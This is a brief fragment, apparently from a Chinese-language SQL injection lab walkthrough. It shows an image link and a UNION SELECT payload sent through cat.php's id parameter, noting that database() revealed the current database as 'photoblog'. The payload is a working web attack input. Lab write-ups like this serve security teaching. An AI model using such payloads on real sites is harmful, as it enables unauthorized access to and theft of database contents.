 /cat.php?id=-1 union select 1,database(),3,4 通过database()函数获取当前数据库为photoblog